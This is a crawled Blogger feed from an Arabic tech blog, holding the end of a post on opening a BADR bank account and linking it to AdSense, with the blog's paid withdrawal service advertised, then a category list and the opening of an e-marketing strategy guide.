تعطيك نصف دينار و نصف أورو.\u003C\/p\u003E\u003Cp\u003Eملاحظة: من لا يوجد لديه حساب بنكي و يرغب في إستلام أرباح أدسنس فنحن نفدم هذه الخدمة، و يمكنك زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة الخدمة من هنا\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبنك بدر BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eبنك BADR بدر يعتبر من أهم البنوك في العديد من المميزات و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكن لأي شخص بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو سواء كان موظف أو بدون وظيفة.\u003C\/li\u003E\u003Cli\u003Eيمكن سحب أرباح أدسنس عن طريق بنك بدر بعملة اليورو بدون أي مشاكل.\u003C\/li\u003E\u003Cli\u003Eفتح حساب بنكي مجانا عوض دفع 20 أورو في الأول ، و لكن في هذه الحالة بعد إرسال لك أول دفعة سيتم إقتطاع 20 أورو.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eملف فتح حساب بنكي بدر بالعملة الصعبة\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eلفتح حساب بنكي في بدر بعملة اليورو يجب ان تحظر الوثائق التالية :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eنسخة من بطاقة التعريف الوطنية\u003C\/li\u003E\u003Cli\u003Eشهادة الميلاد\u003C\/li\u003E\u003Cli\u003Eبطاقة الإقامة\u003C\/li\u003E\u003Cli\u003E20 أورو إلى 50 أورو على حسب كل ولاية.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eبعد أن تدفع للوكالة هذه الوثائق سيقدمون لك بيان أو وثيقة خاصة بك فيها جميع معلوماتك و المعلومات المتطلبة لربط الحساب البنكي بحساب جوجل أدسنس .\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة ربط حساب أدسنس بحساب بنكي BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eأولا يجب عليك أن تدخل لحسابك أدسنس ثم تتوجه للدفعات ، ثم النقر على إدارة طرق الدفع، ثم النقر على إضافة طريقة دفع، ثم النقر على إضافة تفاصيل جديدة للتحويل الإلكتروني.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;بعدها تظهر لك معلومات البنك التي يجب عليك أن تملأها بالبيانات التي هي موجودة في الوثيقة التي إستلمتها من بنك بدر.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;معلومات بنك بدر\u003C\/p\u003E\u003Cp\u003Eإسم صاحب الحساب :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يجب إدخال الإسم كما هو في البيان الذي إستلمته من وكالة بدر\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;اسم البنك :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;BANQUE DE L'AGRICULTURE ET DU DEVELOPPEMENT RURAL\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رمز swift bic :\u003C\/p\u003E\u003Cp\u003EBADRDZALXXX\u003C\/p\u003E\u003Cp\u003Eو أخيرا يمكنك إدخال رقم الحساب و تأكيده مرة أخرى و النقر على جعلها كطريقة دفع أساسية.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Eمن لا يوجد لديه حساب بنكي أو حدثت معه مشاكل في حسابه البنكي و يرغب في سحب أرباح أدسنس فنحن نقدم خدمة إستلام أرباح أدسنس و بضمان و نأخذ عمولة 10% فقط.\u003C\/p\u003E\u003Cp\u003Eلمزيد من التفاصيل يمكنك مراسلتنا على الواتساب بالنقر على الرابط التالي أو زيارة صفحة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003E\u003Cb\u003Eخدمة إستلام أرباح أدسنس\u003C\/b\u003E\u003C\/a\u003E :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eراسلنا عبر الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8401206335907242472\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html","title":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script&max-results=8&callback=jQuery32107298470989237453_1768429009617&_=1768429009618
body_size: 31096
content:
// API callback
jQuery32107298470989237453_1768429009617({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8256248664401135455"},"published":{"$t":"2024-11-11T07:50:00.000-08:00"},"updated":{"$t":"2024-11-11T08:05:55.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"دليل شامل لاستراتيجيات التسويق الإلكتروني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003Eالتسويق الإلكتروني أصبح\nأساسياً لنجاح الأعمال في العصر الرقمي، حيث يتنوع بفضل تعدد القنوات والتقنيات\nالتي تساعد الشركات في الوصول إلى جمهورها المستهدف. هنا نقدم دليلًا شاملًا حول\nاستراتيجيات التسويق الإلكتروني، بما يشمل أهم الأساليب الفعّالة وكيفية تطبيقها\nلتحقيق نتائج مستدامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s640\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/w640-h428\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" title=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هو التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nاستخدام الإنترنت والوسائل الرقمية للترويج للمنتجات أو الخدمات، ويشمل مختلف\nالأدوات كالتسويق عبر محركات البحث ووسائل التواصل الاجتماعي والبريد الإلكتروني،\nوغيرها. كل من هذه الأدوات تتطلب استراتيجية مخصصة لتحقيق أقصى استفادة وزيادة\nالوعي بالعلامة التجارية.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأهم استراتيجيات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحسين محركات البحث \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E يعد\nمن أهم استراتيجيات التسويق الإلكتروني، حيث يهدف إلى زيادة ظهور الموقع في نتائج\nالبحث الطبيعية من خلال تحسين محتواه وهيكله، مما يساعد في جلب زيارات عضوية. فهم\nقواعد \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E الأساسية وتحليل الكلمات المفتاحية والاستفادة من المحتوى الجيد\nيساهم في نجاح هذه الاستراتيجية بشكل كبير​\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New 